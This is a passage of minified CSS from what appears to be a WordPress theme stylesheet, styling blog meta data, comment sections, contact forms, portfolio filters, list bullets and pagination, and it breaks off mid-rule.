.meta-data+.meta-data{flex-shrink:0;font-style:normal;font-size:16px;font-weight:500}.meta_wrapper .meta-data+.meta-data span,.post_meta-wrap .meta-data+.meta-data span{display:inline-block;vertical-align:baseline}.meta_wrapper .meta-data+.meta-data i,.post_meta-wrap .meta-data+.meta-data i{font-size:16px}.meta_wrapper .meta-data+.meta-data .comments_post i,.post_meta-wrap .meta-data+.meta-data .comments_post i{margin-right:5px}.meta_wrapper .meta-data+.meta-data>*,.post_meta-wrap .meta-data+.meta-data>*{margin-right:20px;display:inline-block}.meta_wrapper .meta-data+.meta-data>*:last-child,.post_meta-wrap .meta-data+.meta-data>*:last-child{margin-right:0}.wgl-portfolio-single_item .meta-data,.blog-post_content .meta-data{position:relative;z-index:1;display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;font-weight:500;color:var(--transmax-secondary-color);font-size:16px}.wgl-portfolio-single_item .meta-data .post_author,.blog-post_content .meta-data .post_author{white-space:nowrap}.wgl-portfolio-single_item .meta-data .post_author img,.blog-post_content .meta-data .post_author img{border-radius:50%;margin-right:6px}.wgl-portfolio-single_item .meta-data .post_categories a,.blog-post_content .meta-data .post_categories a{font-weight:inherit}.wgl-portfolio-single_item .meta-data:first-child,.blog-post_content .meta-data:first-child{padding-left:12px}.wgl-portfolio-single_item .meta-data:first-child:before,.blog-post_content .meta-data:first-child:before{content:"";position:absolute;z-index:1;left:0;top:16.5%;width:2px;height:67%;background:currentColor}.wgl-portfolio-single_item .meta-data:first-child>*,.blog-post_content .meta-data:first-child>*{display:inline-block;vertical-align:middle;color:inherit;padding:0;margin:0;line-height:30px}.wgl-portfolio-single_item .meta-data:first-child>*:after,.blog-post_content .meta-data:first-child>*:after{content:"";display:inline-block;vertical-align:inherit;width:4px;height:4px;transform:translateY(-1px)}.wgl-portfolio-single_item .meta-data:first-child>*:after,.blog-post_content .meta-data:first-child>*:after{margin:0 8px}.wgl-portfolio-single_item .meta-data:first-child>*:last-child:after,.blog-post_content .meta-data:first-child>*:last-child:after{display:none}.wgl-portfolio-single_item .meta-data:first-child>* a:not(:hover),.blog-post_content .meta-data:first-child>* a:not(:hover){color:inherit}.wgl-portfolio-single_item .meta-data:first-child>*.wgl-views:first-child:after,.blog-post_content .meta-data:first-child>*.wgl-views:first-child:after{content:unset}@media(max-width:479px){.meta-data .views_text,.meta-data .sl-count-text{display:none !important}}@media(min-width:768px) and (max-width:992px){.blog_columns-2 .meta-data .views_text,.blog_columns-2 .meta-data .sl-count-text{display:none !important}}@media(min-width:768px){.blog_columns-3 .meta-data .views_text,.blog_columns-3 .meta-data .sl-count-text,.blog_columns-4 .meta-data .views_text,.blog_columns-4 .meta-data .sl-count-text{display:none !important}}.post_categories{display:block;position:relative;z-index:1;line-height:28px;margin-bottom:-10px}.post_categories span{display:inline-block;position:relative;line-height:inherit;transition:.4s;margin-bottom:10px}.post_categories span:last-child:after{display:none}.post_categories span:not(:last-child){margin-right:10px}.post_categories span a:hover{color:#fff}.post_categories a{display:block;border:unset;font-weight:500;font-size:14px;color:#fff;padding:1px 12px;background:var(--transmax-primary-color)}.post_categories a:hover{background:var(--transmax-secondary-color)}.post_categories+.post_meta-wrap{margin-top:25px}.blog-post_text+.page-link,.blog-post_text+.page-link+.clear+.button-read-more,.blog-post_text+.clear+.button-read-more{margin-bottom:21px}.blog-post_text .alignleft:last-child,.blog-post_text .alignright:last-child{margin-bottom:10px}.read-more-wrap{clear:both;line-height:1}.button-read-more{display:inline-block;position:relative;z-index:1;font-size:14px;font-weight:700;line-height:.8;transition:.5s;white-space:nowrap;color:var(--transmax-primary-color)}.button-read-more span{padding:0 10px;display:inline-block}.button-read-more span:before,.button-read-more span:after{content:"";position:absolute;z-index:1;background:currentColor;width:2px;height:100%;right:0;transition:0s}.button-read-more span:before{height:0;bottom:0;transition:.5s}.button-read-more span:after{top:0}.button-read-more:before,.button-read-more:after{content:"";position:absolute;z-index:1;background:currentColor;width:2px;height:100%;left:0;transition:0s}.button-read-more:before{bottom:0}.button-read-more:after{height:0;top:0;transition:.5s}.button-read-more:hover{color:var(--transmax-primary-color)}.button-read-more:hover:before{height:0;transition:.5s}.button-read-more:hover:after{height:100%;transition-delay:.5s}.button-read-more:hover span:after{height:0;transition:.5s}.button-read-more:hover span:before{height:100%;transition-delay:.5s}.button-read-more:empty{display:none}.tagcloud-wrapper .title_tags{font-size:15px;margin-right:18px}.post_info-divider{clear:both;margin-top:39px;border-bottom:1px solid #e5e5e5}.meta-data+.post_info-divider{margin-top:4px}.blog-post_excerpt{margin:0 0 38px;font-size:20px;line-height:1.8;font-weight:400}.blog-post_excerpt>p:last-child{margin-bottom:0}.blog-post_wrapper{position:relative;transition:inherit}.blog-post_wrapper .blog-post_media .transmax_module_videobox img{box-shadow:none}.blog-post_wrapper .blog-post_media .transmax_module_videobox .videobox_link{border-color:transparent;opacity:.9}.blog-post_wrapper .blog-post_content .transmax_module_videobox .videobox_wrapper_link:before{display:none}.blog-post_wrapper .blog-post_content .transmax_module_videobox{margin-bottom:50px}.row.sidebar_left .content-container{float:right}.container-grid.row>.wgl-carousel{margin-left:0;margin-right:0}.container-grid.row>.wgl-carousel.navigation_offset_element{padding-left:40px;padding-right:40px;overflow:hidden}.container-grid.row>.wgl-carousel.navigation_offset_element>.swiper-container{overflow:visible}.container-grid.row>.wgl-carousel.navigation_offset_element .swiper-wrapper{overflow:hidden}.blog_subtitle{font-size:18px;line-height:1.4}.attachment_media .meta-data{margin-bottom:10px;font-weight:600}.attachment_media .meta-data>span{position:relative;padding-left:23px}.attachment_media .meta-data>span:first-child{padding-left:0}.attachment_media .meta-data>span:first-child:before{display:none}.parallax-video{position:absolute !important;z-index:2 !important;top:0;left:0;width:100%;height:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{position:absolute;z-index:-1;top:0;left:0;width:100%;height:100%;font-family:"object-fit: cover;";object-fit:cover}.archive__heading{margin-bottom:45px;text-align:center}.archive__heading .archive__tax_description{margin-top:10px}.archive__heading .archive__tax_title{max-width:530px;display:inline-block}.archive__heading .archive__tax_title,.archive__heading .archive__tax_title>span{font-size:36px;line-height:48px}.archive .wgl_blog_list{margin-bottom:30px}.post_date{line-height:1}.blog_columns-2:not(.masonry) .item:nth-child(2n+1),.blog_columns-3:not(.masonry) .wgl_col-4:nth-child(3n+1),.blog_columns-4:not(.masonry) .wgl_col-3:nth-child(4n+1){clear:left}@media(max-width:1024px){.blog_columns-3:not(.masonry) .wgl_col-4:nth-child(3n+1){clear:none}.blog_columns-3:not(.masonry) .wgl_col-4:nth-child(3n+1){clear:left}.blog_columns-4:not(.masonry) .wgl_col-3:nth-child(4n+1){clear:none}.transmax-post-navigation{margin-bottom:0}}.single.related_posts+.row #comments{margin-bottom:73px;padding-top:0}#comments{margin-top:50px;margin-bottom:44px;clear:both}#comments:before{content:"";display:block;clear:both}#comments ul ul.children,#comments ol ul.children{margin:0;padding:0;list-style:none}#comments #respond,#comments ~ #review_form_wrapper #respond{margin-top:60px;padding:50px 60px 60px;background:#fff;box-shadow:5px 6px 30px 0 rgba(0,0,0,0.1)}@media(max-width:600px){#comments #respond,#comments ~ #review_form_wrapper #respond{padding:30px 30px 35px}}#comments>h4{position:relative;z-index:10}#comments .comments-title{font-size:36px}@media(max-width:767px){#comments .comments-title{font-size:26px}}#comments .pingback .edit-link .comment-edit-link,#comments .trackback .edit-link .comment-edit-link{font-size:.75em;color:#7e7676;margin-left:.3133em}#comments .pingback .edit-link .comment-edit-link:hover,#comments .trackback .edit-link .comment-edit-link:hover{color:#b9a9cd}#comments .comment-notes{margin-bottom:15px}#comments .comment-notes,#comments .comment-form-cookies-consent{font-size:14px}#comments .form-submit{margin-bottom:0;clear:both}#comments .form-submit input.submit{min-width:190px}#comments .commentlist{position:relative;margin:0;padding:0;line-height:inherit;list-style:none}#comments .commentlist li.pingback,#comments .commentlist li.trackback{padding:0}#comments .commentlist li.pingback .comment-body,#comments .commentlist li.trackback .comment-body{display:inline}#comments .commentlist li.pingback:before,#comments .commentlist li.trackback:before{display:none}#comments .commentlist+*{margin-top:46px}#comments .commentlist .comment-respond{margin:20px 0}#comments .commentlist .comment{padding:0}#comments .commentlist .comment:before,#comments .commentlist .comment:after{display:none}#comments .commentlist .comment .stand_comment{min-height:160px;margin-bottom:0;border-bottom:1px solid #d9d9d9;padding:39px 0 30px 110px}#comments .commentlist .comment .stand_comment .thiscommentbody{position:relative;z-index:1;min-height:80px}#comments .commentlist .comment .stand_comment .meta-data{color:inherit}#comments .commentlist .comment .stand_comment .meta-data>span,#comments .commentlist .comment .stand_comment .meta-data>time{line-height:inherit;text-transform:unset}#comments .commentlist .comment .commentava{position:absolute;z-index:1;top:0;left:-110px;width:80px;height:80px}#comments .commentlist .comment .commentava img{border-radius:50%}#comments .commentlist .comment.pingback .stand_comment{padding-left:0}#comments .commentlist .comment .children .comment{margin-left:80px}#comments .commentlist .comment .children .stand_comment{padding-left:110px}#comments .commentlist .comment .children .stand_comment .commentava{left:-110px}#comments .commentlist>.comment>.children>.comment{margin-left:110px}#comments .commentlist>.comment:last-child{margin-bottom:-1px}#comments .commentlist>.comment:last-child .stand_comment:last-child{border-bottom:0}#comments .commentlist .comment_info{display:block;font-size:18px;line-height:1;font-weight:500;margin-bottom:13px;color:var(--transmax-header-font-color)}#comments .commentlist .comment_info>*{display:inline-block}#comments .commentlist .comment_info>*:not(:last-child):after{content:"/";margin-left:6px}#comments .commentlist .comment_info .meta-data{float:none;margin-bottom:0;padding:0;background:0;opacity:1}#comments .commentlist .comment_info .meta-data .comment-edit-link{padding-left:5px}#comments .commentlist .comment_author_says{line-height:1}#comments .commentlist .comment_author_says a,#comments .commentlist .comment_author_says .woo_author_say{color:var(--transmax-secondary-color);font-weight:inherit;font-size:inherit;text-decoration:underline;transition:all .4s}#comments .commentlist .comment_author_says a:hover,#comments .commentlist .comment_author_says .woo_author_say:hover{color:var(--transmax-primary-color)}#comments .commentlist .comment_content{margin-top:0;line-height:30px;font-size:16px}#comments .commentlist .comment_content>ul,#comments .commentlist .comment_content>ol{padding-bottom:20px}#comments .commentlist .comment_content p:last-child{margin-bottom:0}#comments .comment-reply-link{display:inline-block;font-size:13px;line-height:28px;font-weight:700;font-style:normal;text-transform:uppercase;overflow:hidden;transition:.3s;z-index:1;background:#fff2ec;color:var(--transmax-primary-color);padding:1px 14px;margin-top:16px}#comments .comment-reply-link:hover{color:#fff;background-color:var(--transmax-primary-color)}#comments #cancel-comment-reply-link{font-weight:300;text-transform:capitalize;opacity:.8}#comments small #cancel-comment-reply-link{font-size:18px;margin-left:10px}#comments ol.commentlist>li.comment:first-child{margin-top:-6px}#comments ol.commentlist>li.trackback:first-child,#comments ol.commentlist>li.pingback:first-child{margin-top:26px}#comments .comments-title .number-comments{margin-left:.25em;color:#b7b7b7;font-size:inherit;font-weight:400}body .comment-respond .comment-reply-title{position:relative;font-size:36px}@media(max-width:767px){body .comment-respond .comment-reply-title{font-size:26px}}body .comment-respond .comment-form{margin-left:-5px;margin-right:-5px}body .comment-respond .comment-form [class*=wgl_col-],body .comment-respond .comment-form>p{position:relative;padding-left:5px;padding-right:5px}body .comment-respond .comment-form .logged-in-as{margin-bottom:21px;font-size:14px}body .comment-respond label{position:relative;margin:0}body .comment-respond .form_field{width:100%}body .comment-respond textarea.form_field{resize:none}body .comment-respond#respond .form-submit .wgl-button{pointer-events:none;border-style:solid}body .comment-respond#respond .form-submit .wgl-button input.submit,body .comment-respond#respond .form-submit .wgl-button input#submit{position:relative;pointer-events:auto;color:inherit;z-index:4}body .comment-respond#respond .form-submit .wgl-button:hover{color:#fff}body .comment-form-cookies-consent{padding-top:10px;clear:both}body .comment-form-cookies-consent>input,body .comment-form-cookies-consent>label,body .comment-form-cookies-consent>span{display:inline-block}body .comment-form-cookies-consent>input{margin-right:7px}body .comment-form-cookies-consent>input[type=checkbox]+label{display:inline}.wp-block-latest-comments>li{padding-left:0}.blog-post_content ol.wp-block-latest-comments.has-avatars{margin-left:0;padding-left:0;list-style:none}.blog-post_content ol.wp-block-latest-comments.has-avatars li:before{display:none}.blog-post_content ol.wp-block-latest-comments:not(.has-excerpts):not(.has-avatars) li article{display:inline-block}.wpcf7-form-control-wrap{display:block}.wpcf7 .wpcf7-response-output{margin:0 0 5px 0}.wpcf7 input[type=text],.wpcf7 input[type=url],.wpcf7 input[type=search],.wpcf7 input[type=email],.wpcf7 input[type=password],.wpcf7 input[type=tel],.wpcf7 input[type=time],.wpcf7 input[type=number],.wpcf7 input[type=date],.wpcf7 input[type=range],.wpcf7 select,.wpcf7 textarea{width:100%}.wpcf7 .ajax-loader{display:none !important}.wpcf7-not-valid{border-color:red}.wpcf7 input+.wpcf7-not-valid-tip,.wpcf7 textarea+.wpcf7-not-valid-tip,.wpcf7 select+.wpcf7-not-valid-tip{margin-top:-20px}.wpcf7 .form-icon{position:absolute;z-index:1;top:9px;right:35px;font-size:14px;color:#bababa}.wpcf7 .wpcf7-submit{padding:6px 40px}.wpcf7-form-control-wrap .wpcf7-acceptance .wpcf7-list-item,.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item,.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item{display:flex;align-items:center}.wpcf7-form-control-wrap .wpcf7-acceptance .wpcf7-list-item input,.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item input,.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item input{width:auto;height:auto}.wpcf7-form-control-wrap .wpcf7-acceptance .wpcf7-list-item input+.wpcf7-list-item-label,.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item input+.wpcf7-list-item-label,.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item input+.wpcf7-list-item-label{padding-left:.5em;display:inline-block}.wpcf7-form-control-wrap .wpcf7-acceptance .wpcf7-list-item label,.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item label,.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item label{display:flex;align-items:center}.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item input[type=radio]{-webkit-appearance:radio;appearance:radio}.wpcf7 .row{margin-left:-5px;margin-right:-5px}.wpcf7 .row [class*=wgl_col-]{padding-right:5px;padding-left:5px}.wpcf7 .row.coming-soon .wpcf7-form-control-wrap{display:inline-block;vertical-align:top}@media(min-width:600px){.wpcf7 .row.coming-soon .wpcf7-form-control-wrap{margin-right:20px}}.wpcf7 .row.coming-soon .wpcf7-form-control-wrap+br{display:none}.wpcf7 .row.coming-soon input[type=submit]{padding:6px 32px;min-width:135px}.wpcf7 .row.coming-soon+.wpcf7-mail-sent-ok{margin-top:-15px}.wpcf7 .row.home-4 input[type=submit],.wpcf7 .row.services input[type=submit]{min-width:150px}.wpcf7 .row.home-1 input[type=text],.wpcf7 .row.home-1 input[type=url],.wpcf7 .row.home-1 input[type=search],.wpcf7 .row.home-1 input[type=email],.wpcf7 .row.home-1 input[type=password],.wpcf7 .row.home-1 input[type=tel],.wpcf7 .row.home-1 input[type=time],.wpcf7 .row.home-1 select,.wpcf7 .row.home-4 input[type=text],.wpcf7 .row.home-4 input[type=url],.wpcf7 .row.home-4 input[type=search],.wpcf7 .row.home-4 input[type=email],.wpcf7 .row.home-4 input[type=password],.wpcf7 .row.home-4 input[type=tel],.wpcf7 .row.home-4 input[type=time],.wpcf7 .row.home-4 select,.wpcf7 .row.coming-soon input[type=text],.wpcf7 .row.coming-soon input[type=url],.wpcf7 .row.coming-soon input[type=search],.wpcf7 .row.coming-soon input[type=email],.wpcf7 .row.coming-soon input[type=password],.wpcf7 .row.coming-soon input[type=tel],.wpcf7 .row.coming-soon input[type=time],.wpcf7 .row.coming-soon select,.wpcf7 .row.services input[type=text],.wpcf7 .row.services input[type=url],.wpcf7 .row.services input[type=search],.wpcf7 .row.services input[type=email],.wpcf7 .row.services input[type=password],.wpcf7 .row.services input[type=tel],.wpcf7 .row.services input[type=time],.wpcf7 .row.services select,.wpcf7 .row.faq input[type=text],.wpcf7 .row.faq input[type=url],.wpcf7 .row.faq input[type=search],.wpcf7 .row.faq input[type=email],.wpcf7 .row.faq input[type=password],.wpcf7 .row.faq input[type=tel],.wpcf7 .row.faq input[type=time],.wpcf7 .row.faq select{border:unset;height:56px;box-shadow:0 15px 38px 0 rgba(46,63,38,0.15)}.wpcf7 .row.home-1 textarea,.wpcf7 .row.home-4 textarea,.wpcf7 .row.coming-soon textarea,.wpcf7 .row.services textarea,.wpcf7 .row.faq textarea{border:unset}.wpcf7 .row.home-1 .label-mail:before,.wpcf7 .row.home-1 .label-name:before,.wpcf7 .row.home-1 .label-url:before,.wpcf7 .row.home-1 .label-textarea:before,.wpcf7 .row.home-4 .label-mail:before,.wpcf7 .row.home-4 .label-name:before,.wpcf7 .row.home-4 .label-url:before,.wpcf7 .row.home-4 .label-textarea:before,.wpcf7 .row.coming-soon .label-mail:before,.wpcf7 .row.coming-soon .label-name:before,.wpcf7 .row.coming-soon .label-url:before,.wpcf7 .row.coming-soon .label-textarea:before,.wpcf7 .row.services .label-mail:before,.wpcf7 .row.services .label-name:before,.wpcf7 .row.services .label-url:before,.wpcf7 .row.services .label-textarea:before,.wpcf7 .row.faq .label-mail:before,.wpcf7 .row.faq .label-name:before,.wpcf7 .row.faq .label-url:before,.wpcf7 .row.faq .label-textarea:before{height:56px;line-height:56px}.wpcf7 .row.home-1 input[type=submit],.wpcf7 .row.home-4 input[type=submit],.wpcf7 .row.coming-soon input[type=submit],.wpcf7 .row.services input[type=submit],.wpcf7 .row.faq input[type=submit]{height:56px}.wpcf7 .wpcf7-list-item{margin:0}.wpb_text_column .wpcf7 .wpcf7-form-control-wrap{display:block;margin-bottom:20px}.sign_up{display:flex;justify-content:center;margin-right:-20px}.sign_up input[type=submit]{margin-left:20px;height:56px}.sign_up input[type=email]{width:350px}.sign_up .ajax-loader{display:none}.wgl-filter_wrapper{pointer-events:none}.isotope-filter{display:flex;margin-bottom:34px;border-bottom:1px solid #e5e5e5;line-height:1em}.isotope-filter.max_width_enabled{overflow:hidden}.isotope-filter .wgl-filter_swiper_wrapper{width:100%;margin:0 -7px}.isotope-filter .swiper-wrapper{min-width:max-content;display:inline-block;white-space:nowrap;height:auto}.isotope-filter .swiper-slide{display:inline-block;width:-moz-fit-content;width:fit-content;pointer-events:all}.isotope-filter a{display:inline-block;position:relative;padding:0 10px 17px;margin:0 18px;border-radius:unset;font-size:18px;line-height:1;font-weight:500;transition:.4s;color:#003b49}.isotope-filter a:after{content:"\f10d";font-family:flaticon;position:absolute;z-index:1;left:50%;bottom:-1px;transform:rotate(-135deg) translateY(-70%) scale(0.5);color:var(--transmax-primary-color);font-size:8px;display:block;opacity:0;transition:.4s}.isotope-filter a.active:after{opacity:1;transform:rotate(-135deg) translateY(-70%) scale(1)}.isotope-filter a.empty{display:none}.isotope-filter a:hover{color:var(--transmax-secondary-color)}.isotope-filter .filter_counter{display:none}.isotope-filter.has_filter_counter .filter_counter{display:block;position:absolute;z-index:1;top:-11px;right:-3px;text-align:center;line-height:1;font-size:12px;font-weight:500;color:var(--transmax-primary-color);transform:translateY(4px);opacity:0;visibility:hidden;transition:.5s ease}.isotope-filter.has_filter_counter a.active .filter_counter,.isotope-filter.has_filter_counter a:hover .filter_counter{opacity:1;visibility:visible;transform:translateY(0)}body .filter-left{text-align:left}body .filter-left.max_width_enabled{margin-right:auto;margin-left:0}body .filter-center{text-align:center}body .filter-center.max_width_enabled{margin-right:auto;margin-left:auto}body .filter-right{text-align:right}body .filter-right.max_width_enabled{margin-left:auto;margin-right:0}body:is([data-elementor-device-mode=tablet],[data-elementor-device-mode=mobile]) .filter-tablet-left{text-align:left}body:is([data-elementor-device-mode=tablet],[data-elementor-device-mode=mobile]) .filter-tablet-left.max_width_enabled{margin-right:auto;margin-left:0}body:is([data-elementor-device-mode=tablet],[data-elementor-device-mode=mobile]) .filter-tablet-center{text-align:center}body:is([data-elementor-device-mode=tablet],[data-elementor-device-mode=mobile]) .filter-tablet-center.max_width_enabled{margin-right:auto;margin-left:auto}body:is([data-elementor-device-mode=tablet],[data-elementor-device-mode=mobile]) .filter-tablet-right{text-align:right}body:is([data-elementor-device-mode=tablet],[data-elementor-device-mode=mobile]) .filter-tablet-right.max_width_enabled{margin-left:auto;margin-right:0}body[data-elementor-device-mode=mobile] .filter-mobile-left{text-align:left}body[data-elementor-device-mode=mobile] .filter-mobile-left.max_width_enabled{margin-right:auto;margin-left:0}body[data-elementor-device-mode=mobile] .filter-mobile-center{text-align:center}body[data-elementor-device-mode=mobile] .filter-mobile-center.max_width_enabled{margin-right:auto;margin-left:auto}body[data-elementor-device-mode=mobile] .filter-mobile-right{text-align:right}body[data-elementor-device-mode=mobile] .filter-mobile-right.max_width_enabled{margin-left:auto;margin-right:0}.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope,.isotope .isotope-item{transition-duration:.8s}.isotope{transition-property:height,width}.isotope .isotope-item{transition-property:transform,opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{transition-duration:0s}.wgl-likes{display:inline-block;flex-shrink:0}.wgl-likes .sl-button{color:inherit;cursor:pointer;transition:.4s;display:inline-block}.wgl-likes .sl-button:hover .sl-count{color:var(--transmax-primary-color)}.wgl-likes .sl-button .sl-icon{display:inline-block;position:relative;z-index:1;text-align:center;transform:translateY(-2px);color:var(--transmax-primary-color);font-weight:600}.wgl-likes .sl-button .sl-icon:before{color:inherit;transition:0s;display:inline-block;vertical-align:middle}.wgl-likes .sl-button.liked .sl-count{color:var(--transmax-secondary-color)}.wgl-likes .sl-count{display:inline-block;margin-left:5px;transition:inherit}body ul,body ol{margin-left:0;padding-left:1.1em}body ul li,body ol li{position:relative;z-index:1;margin-bottom:8px}body ul>li:last-child,body ol>li:last-child{padding-bottom:0;margin-bottom:0}body ol{list-style:none;padding-left:.9em}body ul[class*=transmax_]{margin-left:0;padding-left:0}body ul[class*=transmax_] li{list-style:none}body ul[class*=transmax_] li:before{content:"";position:absolute;z-index:1;border-radius:unset;font-family:"Font Awesome 5 Free";font-weight:600;box-sizing:border-box}body ul.transmax_dot li{padding-left:25px}body ul.transmax_dot li:before{top:13px;left:2px;width:6px;height:6px;border-radius:50%}body ul.transmax_dot.icon_right li{padding-left:0;padding-right:25px}body ul.transmax_dot.icon_right li:before{left:unset;right:2px}body ul.transmax_hyphen li{padding-left:calc(1em + 8px)}body ul.transmax_hyphen li:before{content:"\f068";top:.4em;left:0;font-size:.7em;color:var(--transmax-primary-color)}body ul.transmax_hyphen.icon_right li{padding-left:0;padding-right:calc(1em + 8px)}body ul.transmax_hyphen.icon_right li:before{left:unset;right:0}body ul.transmax_plus li{padding-left:calc(1em + 8px)}body ul.transmax_plus li:before{content:"\f067";top:.4em;left:0;font-size:.7em;color:var(--transmax-primary-color)}body ul.transmax_plus.icon_right li{padding-left:0;padding-right:calc(1em + 8px)}body ul.transmax_plus.icon_right li:before{left:unset;right:0}body ul.transmax_rhombus li{padding-left:calc(1em + 4px)}body ul.transmax_rhombus li:before{top:.8em;left:3px;width:5px;height:5px;transform:rotate(45deg);background:var(--transmax-primary-color)}body ul.transmax_rhombus.icon_right li{padding-left:0;padding-right:calc(1em + 4px)}body ul.transmax_rhombus.icon_right li:before{left:unset;right:0}body ul.transmax_circle li{padding-left:calc(1em + 12px)}body ul.transmax_circle li:before{top:.55em;left:0;width:11px;height:11px;border-radius:50%;border:2px solid var(--transmax-primary-color)}body ul.transmax_circle.icon_right li{padding-left:0;padding-right:calc(1em + 12px)}body ul.transmax_circle.icon_right li:before{left:unset;right:0}body ul.transmax_check li{padding-left:30px}body ul.transmax_check li:before{content:"\f111";font-family:flaticon;top:7px;left:0;font-size:15px;font-weight:normal;line-height:1;background:transparent}body ul.transmax_check.icon_right li{padding-left:0;padding-right:30px}body ul.transmax_check.icon_right li:before{left:unset;right:0}body ul.transmax_check.text_color li:before{color:currentColor}body ul.transmax_arrow li{padding-left:30px}body ul.transmax_arrow li:before{content:"\f114";font-family:flaticon;top:5px;left:0;font-size:20px;font-weight:normal;line-height:1;background:transparent;color:var(--transmax-primary-color);transform:scaleX(-1)}body ul.transmax_arrow.icon_right li{padding-left:0;padding-right:30px}body ul.transmax_arrow.icon_right li:before{left:unset;right:0}body ul.no-list-style li{padding:0;list-style:none}body ul .transmax_disabled_item,body ul .transmax_disabled_item:before,body ul .transmax_disabled_item:after,body ul .transmax_disabled_item *{color:#848484 !important}body ol{counter-reset:li}body ol[start="1"]{counter-reset:li 0}body ol[start="2"]{counter-reset:li 1}body ol[start="3"]{counter-reset:li 2}body ol[start="4"]{counter-reset:li 3}body ol[start="5"]{counter-reset:li 4}body ol[start="6"]{counter-reset:li 5}body ol[start="7"]{counter-reset:li 6}body ol[start="8"]{counter-reset:li 7}body ol[start="9"]{counter-reset:li 8}body ol[start="10"]{counter-reset:li 9}body ol[start="11"]{counter-reset:li 10}body ol[start="12"]{counter-reset:li 11}body ol[start="13"]{counter-reset:li 12}body ol[start="14"]{counter-reset:li 13}body ol[start="15"]{counter-reset:li 14}body ol[start="16"]{counter-reset:li 15}body ol[start="17"]{counter-reset:li 16}body ol[start="18"]{counter-reset:li 17}body ol[start="19"]{counter-reset:li 18}body ol[start="20"]{counter-reset:li 19}body ol[start="21"]{counter-reset:li 20}body ol[start="22"]{counter-reset:li 21}body ol[start="23"]{counter-reset:li 22}body ol[start="24"]{counter-reset:li 23}body ol[start="25"]{counter-reset:li 24}body ol[start="26"]{counter-reset:li 25}body ol[start="27"]{counter-reset:li 26}body ol[start="28"]{counter-reset:li 27}body ol[start="29"]{counter-reset:li 28}body ol[start="30"]{counter-reset:li 29}body ol>li{position:relative;counter-increment:li}body ol>li:before{content:"." counter(li);display:inline-block;position:static;width:auto;height:auto;margin-left:-0.9em;margin-right:calc(0.25em + 8px);line-height:inherit;font-weight:700;direction:rtl;color:var(--transmax-primary-color)}body ul ol>li:before{top:0;background-color:transparent !important}body li ul{margin-top:10px;margin-bottom:10px}body li ol{margin-top:10px;margin-bottom:10px;padding-bottom:0}.load_more_wrapper{position:relative;z-index:1;text-align:center;margin-top:60px}.load_more_wrapper .button_wrapper{display:inline-block;position:relative}.load_more_wrapper .load_more_item{position:relative;height:auto;padding:22px 40px;white-space:nowrap;transition:.4s;font-weight:700}.load_more_wrapper .load_more_item:after{content:"\f2f1";display:inline-block;position:absolute;z-index:99;top:50%;left:50%;margin:-10px 0 0 -8px;font-family:"Font Awesome 5 Free";font-weight:700;line-height:1;font-size:19px;color:#fff;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;opacity:0;transition:all .4s,color 0s;animation:rotating 2s linear infinite}.load_more_wrapper .load_more_item span{position:relative;z-index:2;transition:opacity .3s .3s}.load_more_wrapper .load_more_item.loading:after{color:inherit;opacity:1;transition:all .4s .2s,color 0s}.load_more_wrapper .load_more_item.loading span{opacity:0;transition:opacity .3s 0s}.load_more_wrapper .load_more_item.full_width_btn .load_more_item{width:100%}.load_more_wrapper .load_more_item:hover:after{animation-play-state:running}@keyframes rotating{0%{transform:rotate(0)}100%{transform:rotate(1turn)}}.wgl-pagination{margin-left:0;padding-left:0;padding-bottom:30px;list-style:none;clear:both}.wgl-pagination .page,.wgl-pagination .post-page-numbers{display:inline-block;margin:0;line-height:1}.wgl-pagination .page:not(:last-child),.wgl-pagination .post-page-numbers:not(:last-child){margin-right:8px}.wgl-pagination .page .page-numbers,.wgl-pagination .page .post-page-link,.wgl-pagination .post-page-numbers .page-numbers,.wgl-pagination .post-page-numbers .post-page-link{display:inline-block;position:relative;z-index:1;height:50px;min-width:50px;padding:0 5px;font-size:18px;line-height:48px;font-weight:700;border:1px solid #e5e5e5;border-radius:50%;text-align:center;vertical-align:middle;transition:.4s;color:#202020;background:#fff}.wgl-pagination .page .page-numbers i,.wgl-pagination .page .post-page-link i,.wgl-pagination .post-page-numbers .page-numbers i,.wgl-pagination .post-page-numbers .post-page-link i{font-style:normal;display:inline-block;vertical-align:middle;transition:all .4s,color 0s;font-size:18px}.wgl-pagination .page .page-numbers i.wgl_pagination_prev:before,.wgl-pagination .page .post-page-link i.wgl_pagination_prev:before,.wgl-pagination .post-page-numbers .page-numbers i.wgl_pagination_prev:before,.wgl-pagination .post-page-numbers .post-page-link i.wgl_pagination_prev:before{content:"\f113";font-family:"Flaticon";font-weight:600;transform:rotate(180deg) translateY(2px);display:block}.wgl-pagination .page .page-numbers i.wgl_pagination_next:before,.wgl-pagination .page .post-page-link i.wgl_pagination_next:before,.wgl-pagination .post-page-numbers .page-numbers i.wgl_pagination_next:before,.wgl-pagination .post-page-numbers .post-page-link i.wgl_pagination_next:before{content:"\f113";font-family:"Flaticon";font-weight:600}.wgl-pagination .page .page-numbers:hover,.wgl-pagination .page .page-numbers.current,.wgl-pagination .page .post-page-link:hover,.wgl-pagination .page .post-page-link.current,.wgl-pagination .post-page-numbers .page-numbers:hover,.wgl-pagination .post-page-numbers .page-numbers.current,.wgl-pagination .post-page-numbers .post-page-link:hover,.wgl-pagination .post-page-numbers .post-page-link.current{background:var(--transmax-secondary-color);border-color:var(--transmax-secondary-color);color:#fff}.wgl-pagination .page span.current,.wgl-pagination .post-page-numbers span.current{-webkit-user-select:none;user-select:none;cursor:default}.wgl-pagination .page:first-child,.wgl-pagination .post-page-numbers:first-child{margin-left:0}.wgl-pagination .page:last-child,.wgl-pagination .post-page-numbers:last-child{margin-right:0}.wgl-pagination .page-numbers.dots,.wgl-pagination .post-page-numbers.dots{-webkit-user-select:none;user-select:none;cursor:default}.wgl-pagination 